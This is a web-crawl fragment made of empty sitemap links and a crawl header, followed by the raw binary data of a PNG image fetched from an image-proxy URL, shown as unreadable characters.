<a href="/sitemap_207"></a>
<a href="/sitemap_208"></a>
<a href="/sitemap_209"></a>
<a href="/sitemap_210"></a>
<a href="/sitemap_211"></a>
<a href="/sitemap_212"></a>
<a href="/sitemap_213"></a>
<a href="/sitemap_214"></a>
<a href="/sitemap_215"></a>
<a href="/sitemap_216"></a>
<a href="/sitemap_217"></a>
<a href="/sitemap_218"></a>
<a href="/sitemap_219"></a>
<a href="/sitemap_220"></a>
<a href="/sitemap_221"></a>
<a href="/sitemap_222"></a>
<a href="/sitemap_223"></a>
<a href="/sitemap_224"></a>
<a href="/sitemap_225"></a>
<a href="/sitemap_226"></a>
<a href="/sitemap_227"></a>
<a href="/sitemap_228"></a>
<a href="/sitemap_229"></a>
<a href="/sitemap_230"></a>
<a href="/sitemap_231"></a>
<a href="/sitemap_232"></a>
<a href="/sitemap_233"></a>
<a href="/sitemap_234"></a>
<a href="/sitemap_235"></a>
<a href="/sitemap_236"></a>
<a href="/sitemap_237"></a>
<a href="/sitemap_238"></a>
<a href="/sitemap_239"></a>
<a href="/sitemap_240"></a>
<a href="/sitemap_241"></a>
<a href="/sitemap_242"></a>
<a href="/sitemap_243"></a>
<a href="/sitemap_244"></a>
<a href="/sitemap_245"></a>
<a href="/sitemap_246"></a>
<a href="/sitemap_247"></a>
<a href="/sitemap_248"></a>
<a href="/sitemap_249"></a>
<a href="/sitemap_250"></a>
<a href="/sitemap_251"></a>
<a href="/sitemap_252"></a>
<a href="/sitemap_253"></a>
<a href="/sitemap_254"></a>
<a href="/sitemap_255"></a>
<a href="/sitemap_256"></a>
<a href="/sitemap_257"></a>
<a href="/sitemap_258"></a>
<a href="/sitemap_259"></a>
<a href="/sitemap_260"></a>
<a href="/sitemap_261"></a>
<a href="/sitemap_262"></a>
<a href="/sitemap_263"></a>
<a href="/sitemap_264"></a>
<a href="/sitemap_265"></a>
<a href="/sitemap_266"></a>
<a href="/sitemap_267"></a>
<a href="/sitemap_268"></a>
<a href="/sitemap_269"></a>
<a href="/sitemap_270"></a>
<a href="/sitemap_271"></a>
<a href="/sitemap_272"></a>
<a href="/sitemap_273"></a>
<a href="/sitemap_274"></a>
<a href="/sitemap_275"></a>
<a href="/sitemap_276"></a>
<a href="/sitemap_277"></a>
<a href="/sitemap_278"></a>
<a href="/sitemap_279"></a>
<a href="/sitemap_280"></a>
<a href="/sitemap_281"></a>
<a href="/sitemap_282"></a>
<a href="/sitemap_283"></a>
<a href="/sitemap_284"></a>
<a href="/sitemap_285"></a>
<a href="/sitemap_286"></a>
<a href="/sitemap_287"></a>
<a href="/sitemap_288"></a>
<a href="/sitemap_289"></a>
<a href="/sitemap_290"></a>
<a href="/sitemap_291"></a>
<a href="/sitemap_292"></a>
<a href="/sitemap_293"></a>
<a href="/sitemap_294"></a>
<a href="/sitemap_295"></a>
<a href="/sitemap_296"></a>
<a href="/sitemap_297"></a>
<a href="/sitemap_298"></a>
<a href="/sitemap_299"></a>
<a href="/sitemap_300"></a>
<a href="/sitemap_301"></a>
<a href="/sitemap_302"></a>
<a href="/sitemap_303"></a>
<a href="/sitemap_304"></a>
<a href="/sitemap_305"></a>
<a href="/sitemap_306"></a>
<a href="/sitemap_307"></a>
<a href="/sitemap_308"></a>
<a href="/sitemap_309"></a>
<a href="/sitemap_310"></a>
<a href="/sitemap_311"></a>
<a href="/sitemap_312"></a>
<a href="/sitemap_313"></a>
<a href="/sitemap_314"></a>
<a href="/sitemap_315"></a>
<a href="/sitemap_316"></a>
<a href="/sitemap_317"></a>
<a href="/sitemap_318"></a>
<a href="/sitemap_319"></a>
<a href="/sitemap_320"></a>
<a href="/sitemap_321"></a>
<a href="/sitemap_322"></a>
<a href="/sitemap_323"></a>
<a href="/sitemap_324"></a>
<a href="/sitemap_325"></a>
<a href="/sitemap_326"></a>
<a href="/sitemap_327"></a>
<a href="/sitemap_328"></a>
<a href="/sitemap_329"></a>
<a href="/sitemap_330"></a>
<a href="/sitemap_331"></a>
<a href="/sitemap_332"></a>
<a href="/sitemap_333"></a>
<a href="/sitemap_334"></a>
<a href="/sitemap_335"></a>
<a href="/sitemap_336"></a>
<a href="/sitemap_337"></a>
<a href="/sitemap_338"></a>
<a href="/sitemap_339"></a>
<a href="/sitemap_340"></a>
<a href="/sitemap_341"></a>
<a href="/sitemap_342"></a>
<a href="/sitemap_343"></a>
<a href="/sitemap_344"></a>
<a href="/sitemap_345"></a>
<a href="/sitemap_346"></a>
<a href="/sitemap_347"></a>
<a href="/sitemap_348"></a>
<a href="/sitemap_349"></a>
<a href="/sitemap_350"></a>
<a href="/sitemap_351"></a>
<a href="/sitemap_352"></a>
<a href="/sitemap_353"></a>
<a href="/sitemap_354"></a>
<a href="/sitemap_355"></a>
<a href="/sitemap_356"></a>
<a href="/sitemap_357"></a>
<a href="/sitemap_358"></a>

</div>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rudasov.ru/imgnews/aHR0cHM6Ly90aHVtYi50aWxkYWNkbi5jb20vdGlsZDM0NjEtMzMzOS00NjM5LWI4MzMtNjU2MjM3MzEzNTYzLy0vcmVzaXplLzQ0MngvLS9mb3JtYXQvd2VicC9fXzEucG5n
body_size: 62165
content:
�PNG

   IHDR  �   T   �}�  � IDATx��w�]Wu6����9����4�%[��\���Ĕ;@�TH#�MH�TL�[�!�^j(��7$w�Ȗd�:�F�^n��쵾?�9w�f�q�q�z�'K����ګ<k-���$"
 ����������&�Ov���kU���"d#H���������'˯���֍ "��^���5z�^���5z��5Y?��(HD�.����|��d!���D�Z�[*�v��~=�w�s+��_�����/��a��,F¦������F��k��F��kt���aQD��n��594|��gw,�U�l1��R�mh�(��v+��1������zW�ҏ���3�{�~D�b�ῂ���yl��k�R�Ŝ��Ng��A��y�}-�+���b�F����S��b�|*V�Uk	HQ�H�K�� �x�X'����կ/�+x�G=��h�uE��Y�z53�Y�v�1M_��W��^���P�Ǜ�H�ߧ}}�g���\�H���[$|����B�|y�k|�G@�-����&"�m ��/M�K��Q�<I%l$Uih��@�RU�8��#�wm8zb�&ǎ�'��"B�R�9�x8�}u��^L�f{&�G�r��j�n��~���ړ������r���Mi:�糭�z�+�ݝ��/�����2�u· g�ۗc>���g�cL�ӗz6t��_�s1�Z�r��Զ_8���܃/�o�|%��e���5�R�ݤ<��>���5M"�f�CD,�C-0hEu2��S��o��I�˭[����0��U$��0�0�I���n(eT��_`7�6���l�g.s��x���g�m71�WD�����}#"�g���Q�<Ɔ[P*�*��i
�n�0I "�Rn������2�I$,ZT����8#&0����1
�X���G���10ފ��Ԃ�[-��5��WQ�v�D&]C��ۮ ������ʸ����6g>��|A��WA�佚���0�Fj��������>�d�.��-�N���YԊ���X֫��k\G��T2#�T�`%�u��:��ǐh)br�BD���x.gX*�X���>�ݻӨ�dQ��``�=(�VK�]7c���mJ&^²*ȵ���JH��v���qGu�ܞ�q�r7+<�d�b��0:ځz��Z-�Kz��g<ؖUwZ�+��"�&�t�$<��k�)��q��Z��x�KU����� _*5Hӥ �S�:*���CCmG��X�^�aj+n΃���T�]�4��������շ�ymG�]�Rb�������QV�Tt��C���������5����������8��`�5�P,�h�q�t�ض �!�吭� �����U��;�i=�3���L��h��d�d[.Hv���jWwg=��V@�����������\1���ue<xg��g�N�:�ҷgOGqh��"jq��f[V��98�����0�WQ=�MŭW�5�L�v��v�Y>Ѳ����Փ�7\9�E�������\���0�x"1ܷ;_:�ߵ���'�;m�Z`Б��y�u²�"$}c��H@���,R��~����!S�MPL��H:�Rkm묵u.�v]q��)cN]�K��a�n��!���1u����� �"-�;, �#?`�Ɵ���ho�u�5.ݗ{/�s��/�K�Zi�����+ ��}�ok��`!��<���V�l��bɒ~d2�[���en�u,Kò�z`��8�,K��&+RՃ蹾�b;�8��]�ah����C�]�"B�}��]nq�<g�`'�șH#�QJ\ǡܢ˯�����7�jq�͢� ���ێ�~�����ZN;��+ym[]`�b[Vڶ�4H�qX`�X����kl|���"�L0�	'��\y��=�7��֬��ň��w~Ts2�����ݭ}��wj/�<��;����LԒN��	�n%�E
)R*i��ҚH�P3 �\�ů�A�Z+��d����]�Um���-�t�P������j/Ux���1?}����[���>�:~�P����x�e�(�H&[���XVJA%��eA=qk�ʤQR���Lfb�E���,�\�d�d�UWM�e�f>��XǸ�C���ck����viVA�rVa�\ղ ���`�w)�R�[>��x����^ٲ%���O}��$,  �M�z�>�MFd�;��5��jis��5�}{�=:��,�niI\�^eEub�������x���Dfb|\�ԋ��&Vԓ���_�����*%3d��(���*pȂ��e� $��B�W*�V'ף��|��6�g®��e���
Ü��J �LƭY��W�Z��p�=� !�R �1lyL��U�s��\����}shtd�0���U�ݮ|�ceL�F^6�z�eq��б����Db��Gs�W-_��>�2Y\�VK�BaY�Zo1n=gju��.,��׈DR "�RJ)�<I8�d:149<vX��[����پ�	�?�N�.>���VG�ˌqlv�7���>�3���Y���;Ap�W���>Y�-�
�^��3�sE��( �D+�ӉZ���@�ƫ�4�C��S�lZ���"2�;�P��r�wy5oC��r0i��� 4j0�a�r�$,P`Qjh��n���f\�/�^ "�}��+šk�Z��T.�O�Ȑ�!V�-�<��"0���)�+��Zw�J�O 2���R�\w�&(E��p2����^~���a��E��1��J��P}���C (>cM{�*�,j����\� Nڜ���h��jk�����}!���zH�C���m۬���������;�-z�6��腥��UR�W����\�p˵�1&Z#��] "�֊�t�����ЮF'��������k�`���m������Ǉ?4��+<�Ѓs�g��֪s���W\�l��,�����je]P��(�v{�j�`|۰@�!DФ`�!�r��9mYPZò��lU�[��Z}����`~���0Q{DD���l�9ټYo��v���i���w\$���:6��V)��zm�;9��U�i�u��H�(���H�Z�@N:Yw��j��}�V��#�õja����o����#��/�.c|���S]{�JQ<�D}|���r�jŒ�,5���ҧ}qڏU��"�5��Q�m�V��c���b���ē* <q���\X�,�:�2 /`E�1u�O�>[Sھ�ma�/��\�V�D�u3�փ[����m��S}ڟG����İ0�d�J��|���m����Te�B��e7���.Eb�R<p�wQ�T��m�K��Q�d$��U<�c 9���k?��&�Xh��@,F`|��RH$��z���0�����A`�|��;�5@���0�撈�
��t��Z�������w|w�5�[n��efq�@�s�ߗ��:8����7zj�j��f���ImC���H�f���"��N�"Q`~@���V�<2���vc=+z�h�-���oz"�j�H| ��uQE}|�.�p�vﶰre��H�O���{��;�Δˉ ۄ�*����	""1�)���p�D�d /��;��,�J!0��×?(x�W���1�z+ T&�t�:q�ѡ�)(h&X,�@4X� C50L
&�Z c�ǭ7����MJDw߽�����<x�Э960�A� ��d@�� ����"��`8p��֧/�y��ġC�JК}O<ym�4����P��QA+�5 ��tܐ���
�|�R��t��8y�=8��Ɛƙ@@`R�D�������G���U졑o|�A�m�P���p��Gvl|���e�a$H!A�2��Z�D`f�Z� `y�!�X͸e7318����_j,�~+���uu��E�'&������(��]-"�즙��<����L���CǮq����']߷m"�Z��Va1�&�V��m3))%D�l�l�,Qb|��gKM�''
���x
�-.s����>�}x��9��Ƅg��W�]ӟJ]�D�����\� �f&K�	mCADk�T�b#2;�,�c3;"�n�V�%kcc����e�X6�2�7mzl��н��VnM��$��k�KZ����t��ۆ�n����� J�i
'�t!7�7��~�R�ln6{�6��C�	���_@?	 �|쁥�'v<����(h�@ l�"��l����ѩ�W�����ˑ�mK������-_��?�طs�y��x;
y�N"o\��$}�� &&Q����++�����&ttt`��q��!\|�ahpPv�xR���>��ˮ؜�l�S�S&�&�&D-dl@��bw�R
�j�j@�P�@�P��H�KUk���7����3i+L�"&V<2�16^�<��������W,=�C��;|��{��l���E�g�E@�{�rｋ��O����[����R��\��y2����h�r 	��	Ҁ�HL�\"&# (9J 1D� B
BJ����Ȝ���eǞ|fݓw~��߻�����������c(��ί9���o.{�{߻��G7�R(mrk��LX�e��"�(�""70
Q(�B��1@ �Fl(��-�J"jOg� ����x�o~��dyEe�Нd6I(eAP$ Q`
��B&C �����c���r�9�=�<���_m���rL���Ih�Ȋ�	�(,4|�aHK�@P�����?���-����mɤvmԲ6;a	���P�ob�q[6��\̕_�$"�Ȋ�!��UZ)�-�����ծd-��J�V�"�J��
��@H|1���t?B�q��|����>�v���M�}�{��m���]�D������V�@P`á����-1��@HФ�H	H�6h�˶��Xfph������U�����;���|=5K__�9q�G�&'��f�����/|��W�'K+�ڠ%_w- �"0P��R�(dq�"3X\X�
�01��$ԯ����b�HBi��z��g�5��Xv����]Q<r����ۮS��*+���絶>��"VJ�� �@�ei��(j��T¡� 23*E�PK�؎7��F`\��#;w^���KI'~,������V�����~d,�� �i�٘"K "��Z��0G_h��\
����
5�������pk(,Η *��ju�ކ�؊�E�� $zJ���½Ҡ�2�bӆ -}������ōO?��f���04���I��J�C��"h6�#�.`cH�����$�نoyR�N8��������ڎC�c���R�����x���N����c֚Y�``` �T!�5�� �$%�F�MZ���E�N�Q�D��X�	/3-L��,��Uk� �u�8r���~�m��z;�_���g*��&����u[����<u�ĥ�����ǖ�n=M~ � �
�� � 0�B1�HA�A D0Y��6� ��$� ���l��J톨ݸ~���˶��ͅ�ݏ=���������By��Q����~v�]��7�85p�71~�_�dl�,"X-�
WZ	JH�2��2\e 
^�e#\R���VSV�i�`��W�غy��X�G��,�B�
o
%%-`��
��N,�ݐ���w�Л~b,�_�o��w@�n���?tY09�\�GE
L�p�Ǔ�Tx&7.0V_x�!���~�2����SZ��΃b�Q	b-)��qM�u��XE���/��j�}� � M��2����dp�XVJ$�p�.�R��%R��T[奮�KX�p"�lQ�������_��߼ƫ��#pכBi�xD��Ҋ������e³,N&(ޟ�!�=	7	�B>�P-cXct��t�CX-���k?�g]���FrI�S��1ທM!��/���.x�]�w`��,�C}|lEP���J(Ev���Y�H�A��wC���BS��* �dI�}!E��7��5��^�8b:�g������C��W"0����z-�@Yb(AJ@��0�a�$Ҿ�xxL������k*T�Y`	�'�D��T��r�E�z�K��L��k��z�co|���(�H�_�H���דk!f���M "E��>��}�xhJ&XD�8&p���\��;V���Xv�a2�{�ūxK
'O�H&[	D��?u&����4s@�%��i&���3=���N�{�d����=�̦``��#� )K��� �B*��E���A¶�"A���Ҟ��.F6��C(�M��k�j�:��]�o��C��D������uP��Hʭ( ��FiK�@�DZI8 9f_t1YԴU�Yg�N�D�E��.��I ��C�qd�ԼZzlpಚ1-��z[�o�����o/Gk5/��)�Z��ߧ�_�o�Ssix��'��6i<"��� �
$,$$ )b�B������Z�����؋K@ �Јbܟ�-A$��%�C���굵^�mm[��~m����cش)�����۶YشI���u����.��^�0%)��	�H@�*��A	CE�,�EN���5N�(��b0X1�j�l"�a�� 
P:r丧�T2�.�R�0� ��jgEsL���H�X�L��&R��b��`/�+:����|hOoi��J�\��00��p���fС�(%�&my���_�S�&Y��|��o�.�
+�F4HQ����3�0z_l~�ا����%����)>��9�p�~"��[��,�!M,Lh�*A�y�B}A�@С�4�%s�؂q�#)���˷mSO~���J�ձ�����M�PB%@bshe3AQ(X(abB�hT| B�I��֔��ϐ�AhI`BA]��e�zq��+��Wm�=o�]�������u��s���ƙ��?����{�\[��8p�R*e-X" �S+K$�q7�>3���B#�Z�B��a�hE�(
u+�VDD���Sl��;����|Fj�^�f�j��7���&�YR� �!爘�P̨I� *��Y?VЀps�w]} ��#E�@� R/p��Ʌ�&�?�ٻx��N枽�>���w��[�h�^�7|Ǎ�S^��eaK�Q,,�H���l�~GO�� f���Ʋ�Ǐ-�����`�ǏwZF�G�;RFbt,�
���·)�d��zaq�=�/���{�=���������W&3�c���� Ԭ�e�=
}��EfY��d�hZ�9�.Z�J`�P�E���^E���ߤ�G�˷��Kv�y������(���,��X�h^gjzMo���͡2a5�ދES- k�$µᑕO|�����G��o����~���Y��x��,����~��S�T�ea�ŰQͦ��qd/��m�O	�M�F�"���C3����`SF �eF���j�����3��<yh W�.a� �6~r�_����jey2��M���w�4;z��a���3�G�@�PM�7�n��$����C�H�̕+��Y��]��C7�)�Lh0���1_*�$�6���uXD�`����B h�;��VH�k^��Қ����V���*�ib�	*��6����=Ko��"b��l�`�����w�
-��e�.�K�H�"9���hC�h3n�� P�N��9�LN&�|K�T�e�UÃ~�A  ��I�x/q�^,i"
��o����ľ}�0�}� 9"�I�Qh����g���m�J�2}�88$ȰHR[���~*�|���p�������5��z��<�}��	\pA4}�{e�\j����0��*!o8-�*�0�QŊ��Ii�v䕐Vp��ϕ3F<�2"2��3-V���Ԏ]������į'SH�VF�(��i��{��%~?V�c��R��Wx��i��nS2�X����k'O��݁}�o�����6��!�z���Ss�����P��; N�ޚ�����?z�B�Ln���@a���9��u�N	��
��s�Y��o�"4�����DT���.����~����>`��SY��]�4g_9�'B 1>��PK�|�C�|c��A"I�lB�p"���p#��=(z���2�ƐGD�G�Z>v��6%�\䣹\��{A���0
 [�&4D�[bG|����Ģ�Pw�����}��.��Co{�9�.�t�L���\��g>�ֻ�qۣ�}���E6bY`ìP�	@�i0�T!T#�Ց�4�0J8汑�c�%֙p�;�& ��A��W˩���/�����K6l����w�=�B�/��~���*��b��
eV5�F
-�*�� �LÂ�z��Gk� �%��ud��\b���J�S�`����?�k���7+R!�)f�!	�r!M�S�F��T�<����{/G @�`=u��¡=Ͽ����ff�Ɨ��i�U�S-���e��7��	��W��Eq(-
d�,�I-�P����п�M�G*n�H�Z͏��GO������7��V?�)Q�o�4�P �yi��K߰BB��p��KY�����*��̻�������������R�_1�
�M*�c�APL VS��|�q��jʩ"�e�/4�]3\3
@��ʐH=��S8z|yqp�=�|�����z��Z�ط�;�ȷ�[��>���Ç~��ݗY6+˱��QbX��}+�x��kZt$�Q��7X	��,��� �!�j[�%Nk�6l��<m���������C�o����xl�J�H�	�D�}1�A=D2�FyFb�i�9N�U��yIT$�C��f7pッ����?��?�GkKx?��8�3�	�m�2K��OmI��x����
4Oд�H	(8q|ρ�|[wܡ���y���FDԝ_uiut��$$P�Й���Y��U+,�}����{�o8�m�?��znKTj�@,b���
S�ښf�,�9�kj
�*��;v��dU��2��;.+��ք�b�V��K����~��I���~��_AH�)(]����M���fA�i��"���^����p��!�¦���3`���4c�/y�=_�ʏM����*�E6Ak2:�A䏈�B���@ԏ�e�	n������"�%"���#;lg�24�T*(eAI��e��V���s˷������sw!Ŀ�y��1x �k����=��	,5%���8�.�ȦG,J���ȩ)B��+�J@Z ��lM���k �i��x>��W������39c<��)�T���[$�����2X��x������e�ޡ�I6�V$b�d�	��9J�H��vu��:;vu�]�M�" �p�}-$;K,7�~3�#�"M�bw$@!
��ؔ�!xaYl b�'q��EJ��
4u� b�&�R�<x�c�ƿ�l�ZX�����/�\�����Xa���Hq�ibZ��J�0��IN3��4ݗԌ�3���� `r�����r����?ߵ|��o���������.r������T:�.�4��b�`߀�C�uC�Ws�d�;�HeD�z�$�P5I�ZhD*E���J�7US^?%wo^��?��;��7��Jv�NR�����XI�2�6{}B�bCD(�R���ܒ&��4mA�>�a�I��4j�����-��;x��9�2n�u �Yײ�Ee�Ӑ��a�?E�S�����Tww7-J(a/�4o���Ƌ�n�ЮE$B���|�E�i���RXlµ�m���v~���mW�m۶b1����"f�x�6XD0Q�5������0:��
�>ꮋ��U�"�2<���_��~��3�zy ���?��O��J`g�	���"�l=��[B�x��� DFL�[i̗"�a2Ř�GpS1�_Đ�x*(�<���S"�d����!(��maϞԎG��m�����G'�O�V�0�
]�q",� ��AP*䪍KIUD���h�#tJ��&��XÝ�[6�},U� l�ū��]_ xO��N\��O��1������	����Vt�ED3o�� t74p	�ׄ<ޖ%�@0DbD�	�)nM"��Ww���i*�H+������_���֞��S}ˍ϶D[Z��V�Xho^K6w�Щ��L=���h�H��})��D�v��o����鴭at�g���#k 	i�.^��s�G�oh
�	����9���!�3v@$0j��.��ab��0FA~���&��r�� `���t��(��{�	3��&˩@Z��E>�M}���4��w8�{l����O�8��]	�I
��CiQ*�wQʏ���� ,��9�� ����lCkOl:�MQ� !!�)<ٴ��2�ؤ _�m��@,�V���G~�(����yۗ���|�oF����v�X�j�cW�[I&��Fӥ�ۘ�:Xd11<D�rHt6�ұme��_B5)N�fD��-Y���f�UF��J>����ͣ}GڔJXA`�J�������5���Gn��FH��t�)%lL�㎖��T�kb����R�઱DbOXi�Xl����o��*��o�5�������}��](�T[[��KC�)�l�:���D#�"�U'��dn���	�s���yh��K]���^�dҊݸ��"dьV�o�&ntS*Q��ѠW���t� �������7�8��,N&���RbBۭ
u(� KEf`c��M�#�ˢf�p9� ��DxP����h�l� ���M�����[>���i+�[J�������#�D��&��"=����3��&Nَ�m%x�L�%�	-��#є c���&�Fv�~�W������=)8��-w|�7��דQĖ����^�J ��T?�����(Y>���2���V$	�� h��t��2"��ñ,�ͮ�t�nM]�oJa!-LiB�W+��N=��r:t?�����f�zt׎�캗& HZ���y�}��})	��gQ�[lh�YY���yn�*d� �V��ƫ�d�d�-��	�6m
z�����|�;O,bW��"8�$��`�q둢����VB�"�l�M_y�g��e�~v˃k�J��I�)H���'`1F���e�T��{o��?._���'X���8��ik��U����9����`�(����~��&+`��7�rb�p� �O	ӗf壩cX�퉖��F��s��Bl�W��l����~���MðE ��(D6�03E}�2���%aR�,>�2$:�^m�־R�)庁�q�ٴe!a+Cc��D1��H��](�PXt��D�04Ж�%?d�ۂݻwb���DH����m����_�c]\�$�c�R83���LS
If �\�f�@b'��>h�X�0��p�Ĉ[	��%D�(6��$;rI�]ncv�)<	���'>��5��|�/���۰��Z4�����bU؞R�"��P(�+[���E{BW�RƲ���6WJ�����6�!�8���따�H�S%M�x	�O~� �E�
C����#����Oa۶ش�L��p�Á�X�+�j:!B�2���f�&`����u+�'�u��q�}94�?�w�M	���-"XKlM��"evV�`V7u0�	Z[L98^u�"��v�g����_�Ҳ� ��� �ʫ�n2c�AZ��`Thc�F����)ԝ$�=_&� �l&ք�"59[����i�-Z���Dkk "� �Q�W�&����&vVæ ��Z�f�K��\�v�c>���b?�h �@%�����\yl߁'�{+�Ŗ������(-��#�# Ȱ!���q2�N"l��6��ח��_���J����K�ҡb�T#8e��Rx+�t��D�� P�֖�E�ǖ��`gkg�s�e����j��8�n�I-Pu��ȡ�ם�}��z����k�b�"0���Q�2�2�-؛��&7�ܗ~S��//��A�pĸ"�o�pmwetb��R�V�9�i�$`f)FY-�b��s��+��^*ݺ�5Z�TKB�g��m�e�k6~�_�w����ಉ���#c#��N�T��ᶙ����7UJ����[_{kBۙ�q=b �-�M��M�
 ��޵���^O�ei�u_ 5'f�����۳�+�<�k1�jBQ�
�#�V�	�E_��7�Us�{�a�H��h�]W��V�۶���D���6���DHAgӕ������W�|zB'�l�0���U����x3|�B���~�R�������uv<k�Yyr�ɪ�5)�D�Ix�/�T��I��Tmi�}�r_~�{~Ν��%��Z)1LDv�E�簟Q�KC7��g&WU�"����V�|~��e���Z��l�ϫ���/��q�L*ۭK����زS'�7�߾�r�w�(8D��V�t$�m�p��a E�t��;xp��y�g?ۿ���3��ÿ�{k��~k�Ա�)"��!F��k�5b�Ƅɪ�  ���g&W�ںۇvu�h�^x����T.�z¶tE��!K��-��d{�\j/��##�K*��m�B�E<_
�Ζ\:��`�\@���/_V.M�����=)âA`�S Qb>�i�U(�G�b	C%��1e��|[���uk�[�t��A"q"�њ/e�mw����+�FF.8�o�ե��.�NB)0� �P�`?XE�M�@! *��q�����䞿����������Ϻ�{�:�8i1dt.[N��W`IXaHcdd�b�̶G�!z*�7dz�g��dpG�37~�-�<�I �*�p�����TG�7�O��Fa��'|p���Z�u:-	��n� B�ܰG�R`K�� D�>|;�@)��O��VT�
�0�1H�(�yȥ[�`�b� �ڦZ�Ų��)3W/ze
�7ګ��yf��C<#&8��5�0~�G6Y-�����`���"E۞�c@���U-���g,�Jؙ�Qݿ�Ԟ=�e�bML"B
��~tS��@	������A� ���UDd���_ڐ1���F��k:�����K��W���B:3 �4�|��b���Ȳw�ֻZ;ۏ�X�v$��[FO��T�E�F6������㙁��'z�?m�P�hʕ��LXǾC�6hތ�pUL�bKrϷ��=�]q��e۷�p�Ņf��T��g�������O��<�!�eJ`��z{������v,[���w�xjɒ*�u���Z����ĄS�
�z��=�]Թ|��2�׷vw��z]� �\���2�]�fb<[/�:���T˙���eH�P�t=������� e4��|6 6����J�ح[�"#y4Q���)���Bb)�2�6n�:�jC��_z5?)*!
�1�%��a-12�@_i�����\x�Ö%_����2i�r2�G�,�?�th`�L��H`,r]˷lK;J�A��dj���)@ul,�Lg� ��Bl�e'���m9uM�Ş=缦w<�g���&��Ɩ',b"�L2!J�f�*��(�'$051v��v��/[�tk�Z{(��՗m�8o͚\ye<����@��?�>q�p�H�p���ߘ��J����IN�E ����c��*�[�ˑ(����p'�=y���g���w�a�z.��|�+ī_��ٝo�-��
,�U�d��8����"&��1���8�ձ�`�%�k�^y:��>�l���z�+���j�mZ�1�>�Sz�:�H�����MTsyJ%�[�,Y��S]c���k���4�:���}�R�-�q���ץ��Ŭ��.�0m5�h|I#Z�b&M���8	wź���yT%������%��s.WM-YRE&�#�c��&18�*�:��dLWk��{�W���M�8�Ɉ�ت������h/S�R:�Y��I|��=�k�뮾�WV>��Od~�7��\
=P�Ei% R�*�E�&@��-s�f+�w��|088���"�|4ID�abID��~5 �&���8n�Np ��8�&��
j"nv�K���1�F��n�^��" �S'O�|����D��a"c@��p8:�r�_"�J�m�m�$Iv�r��u��jW���V��)T�T�{NK7z6^�J�-E#���Ӓ�\<2����,�z \ ŝ'(�Ps[&��NGB4}ӷ�!�drÝ]ч��7�s�џv � ֡������G'��],��c,J�DQ��oG� m!��`�ؘ�f��'�e�ys��?���u�M	���f8&5�o�������(�����g.~ӛ����ܱ���ދ�����i  ���8�-O�����:����-\--�'	�����9�P���KYi%�'Ol�Z|ѡ{�]}���a��١��p�);���=g����-��׽f�}W����ϖ��ּ�ׇ���rO;�����󛅮�!���e��[v�hY�u���;��ɴe�X��O�����`2�|/Q����qv�>�[n����3д���|�����7�'&���o�I]�+�j��~��}t����$�ى��Pr]RM�!I�ۘ��ki�"F) �*.��=����?����_va�L<�j5˶�"E$3y���Cfپm���"._
5��{�u���y�)VK��T�X+B��f�*Z�����l����َ�������.��`ˏ�����f�$�5 ��޽##{�~���\.�/z�5vT�+N�[���r$�&!���Z
�#k���"+�x�w��	���|�W�U��ו�G{��ÆALBz��7: ����EL�X�}���gk�;���wl��7?�E���H�h�#��D
۶e��p'��<����t炣H�i�f�j�~�C�����ɉ��"VJ ��ĆU6b��0ğh��XN9�յ{���s�y[�o��֮�+:�`"���Al��}��سs�69a���FÁR�A���{S�L�\�LLJ��.��v�F�عu뱫�7�ϸ��u�&�IEk=70:��a��%��)�4B�K�X��djR���ݙxx��dƦ�TJ&�H�'F�����	�upn{v���ޫJXl�ڍ�+�uN�&RK)$m�V���0�4rNF	�^�j	 �mC�,[������nܸ��X��x������-�h#��? ���7(߱?~�;�η`tr2������]ҽ��~!ٖKT�j[�N�Z[�� Q!��KηuF
��afp�:+R�e�l8�Ћ�1��I�n	�|�o�����-�䒛��={�1����
hDz�+�q��M�|���$���j��׺,>|��������bc|%�*i�ж�EC�|��Qv�u�e�]?���\�a"
�w~��q��*��_1`P����Z��'�����*��lbI��p�S����a6�"0,?��^{��5D��ZNiwŒ�,��0��Ps�89���|g���~�;��Eq��3��O��� BK��f����.��޳���Ol��B�E$&���6��,1@@�ʰ-bZ�G�/a�'DLn���KD,���E����\��;Z��%��?z� .�J&���p���q�h\��g�%b� P��@��b���@%� �CaXk?��Y��C�~��i��f������,"���B �<�r H&��T>�5g'x�����vK�,����7Y�,Hī��v�C�fyz�M,�CZ��\q��w��~�w��t��'z��T��l� �֯����U�����<v�-w��k6P�U`�ejJ�*1"�R�B�7#��y�1r��0��I�s(�����/�n�!�
���Xy��(����Uc�'�g;;��v�O�uϲ��>�c��w�M��̆>����.Dk�����>�����}�ǂ��u���-2B�Hlۂ�LTe%�(�0���I+��Z���������~����NM}?]�b�=r睏_�y�7~�[T����lB �� ��TS���
���`% ٿ�V+��v5�s�UԼ����J�`� 7ˌ�H�#M���
K� ��5O�K�L��E(ז��U�ާ��)���(��0��w*My<���<����F�)zU	�@ta��d^����R*�|�;��@$���49�*�� Cl`ǑK���a!Pe�a�رc���}6}ݻ�ue��~f�Z��7 �6n�����={phxP{Ǐ���)��7�x��7%3X�\�C��l�F����^�ɱ���/(��!GD��6��ij$y��B�VyT7NQa�ΖC���W����׾���-G�$�� �E���������a�jn��Xs�Q��[n�՜xo���|"�3`�`G�5�\�����J)�,K�5Oe�/=�Y����K���u���:bzg�mk|Bj�)��'O����б}{�֢���&�
a	A N�3u���Y�ed�k+GO�֭�!���JI���=��Ov��5�����i��(t�:��s"�`�Y=f
�G4�P�h��n�k�]w-�$�+R����K�TX*1��c�OUl s���~�'�`Ǎ�����k.z��_��+K�#(�Q~���p/$E ������n�L�}����я��8�e	 <uJ��6(X ����L����5��㰙P������J������ R�
 :��pJd{:K�A�q4��L5�n$�~!B�������� 5��	��Ԕ4�[�\͡%�n�H�2,J�k�ۻ��+n����X����y�}�0���s���s�/��G�/~Ж!	B�\i�Q0P�Q �,���" �Mm��w�޽a�ؽ�m�P��8�$�����w�]6Y�t%m�% -0�$�t5=ES���%��
